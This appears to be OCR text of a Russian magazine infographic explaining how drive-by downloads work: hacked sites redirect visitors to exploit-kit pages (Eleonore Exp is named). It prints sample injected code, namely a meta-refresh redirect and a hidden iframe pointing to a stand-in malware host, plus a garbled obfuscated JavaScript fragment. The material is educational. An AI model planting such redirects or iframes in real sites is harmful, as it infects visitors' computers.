 ПОЛЬЗОВАТЕЛЬ
КОМПЬЮТЕРА
1
Пользователь
заходит на сайт
4
Данные от-
правляются
хакеру
3
Вредоносное
ПО заражает
компьютер
ХАКЕР
ВЗЛОМАННЫЙ
САЙТ
Скрипт активирует
вредоносную страницу
2
ВРЕДОНОСНАЯ
СТРАНИЦА
Полная автоматика:
набор эксплоитов атакует компьютер
Заражение: хакеры вносят
изменения в веб-сайты
Злоумышленники засылают свой код на се-
рьезные сайты тремя способами, позволяю-
щими связать его с вредоносной страницей.
Переадресация. Самый простой метод —
HTML-код перенаправляет посетителя на
опасный сторонний ресурс. Код может вы-
глядеть следующим образом:
<meta http-equiv=“refresh“ content=“0;
url=http://www.malware.com“>
iFrame. Невидимый плавающий фрейм,
действующий как страница на сайте, загру-
жает вредоносное ПО. Элемент плавающе-
го фрейма направляет пользователя прямо
на ресурс, заражающий ПК вирусом:
<iframe src=“http://www.malware.com“>
</iframe>
JavaScript. Более трудоемкий метод —
внедрение кода JavaScript на взломанный
сайт — в последнее время используется
вместе с ActionScript (Flash). Такой код
часто бывает замаскирован, поэтому
антивирусу сложно обнаружить ссылку
на опасную страницу:
<script>
function c268fb268di49ff54f25b4a1(i49ff54f
25b87a){ff54fr4f+‘3637‘+rF7‘+r4f+‘3637‘+r4f
+‘2697‘+r4f+‘07‘+r4f+‘43E‘;document.write(i
49ff54f25c40e(i49ff54f25df4f)); </script>
Целевой домен: http://antivirus.vc/?174c
Eleonore Exp
Fast statistic :
Traffic: 9 / Loads: 4 /